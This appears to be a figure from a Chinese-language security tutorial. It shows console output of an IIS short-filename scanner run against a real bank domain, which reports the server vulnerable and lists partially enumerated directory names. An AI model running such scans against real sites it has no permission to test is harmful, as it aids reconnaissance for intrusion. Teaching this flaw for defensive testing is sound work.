 C:\Python27\python.exe
C:\Python27\Tools\iis_shortname\iis_shortname_Scan.py http://bank4bank.cmbchina.
com
server is vulerable, please wait, scanning...
Found /b**** [scan in progress]
Found /c**** [scan in progress]
Found /a**** [scan in progress]
Found /d**** [scan in progress]
Found /i**** [scan in progress]
Found /s**** [scan in progress]
Found /bu**** [scan in progress]
Found /u**** [scan in progress]
Found /w**** [scan in progress]
Found /co**** [scan in progress]
Found /as**** [scan in progress]
Found /de**** [scan in progress]
Found /in**** [scan in progress]
Found /se**** [scan in progress]
Found /bus**** [scan in progress]
Found /us**** [scan in progress]
Found /we**** [scan in progress]
Found /con**** [scan in progress]
Found /asp**** [scan in progress]
图 2-4-3